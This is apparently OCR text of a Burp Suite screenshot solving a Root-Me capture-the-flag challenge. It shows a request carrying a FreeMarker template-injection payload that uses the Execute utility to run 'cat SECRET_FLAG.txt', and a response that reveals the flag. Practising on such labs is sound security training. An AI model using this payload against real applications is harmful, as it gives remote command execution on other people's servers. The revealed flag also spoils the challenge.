 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch41/check HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 96
10 Origin: http://challenge01.root-me.org
11 Connection: close
12 Referer:
http://challenge01.root-me.org/web-serveur/ch41/
13
14 nickname=<#assign ex =
"freemarker.template.utility.Execute"?new()>${ ex("cat
SECRET_FLAG.txt")}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 16 Sep 2021 00:18:05 GMT
4 Connection: close
5 Content-Length: 56
6
7 It's seems that I know you :) B3wareOfT3mplat3Inj3ction
8
INSPECTOR